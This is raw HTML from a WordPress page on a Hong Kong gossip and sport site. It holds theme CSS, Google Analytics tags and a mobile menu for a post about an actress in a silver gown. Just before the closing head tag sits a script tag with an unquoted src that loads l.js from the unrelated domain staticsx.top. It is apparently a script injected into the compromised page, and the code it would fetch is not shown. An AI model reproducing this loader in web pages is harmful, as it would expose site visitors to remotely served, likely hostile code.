:is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/2588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=2588' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"a2d08d5775","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="c0b1834dc4";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/",
                    "name": "馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2588 single-format-standard wp-theme-Newsmag s- global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
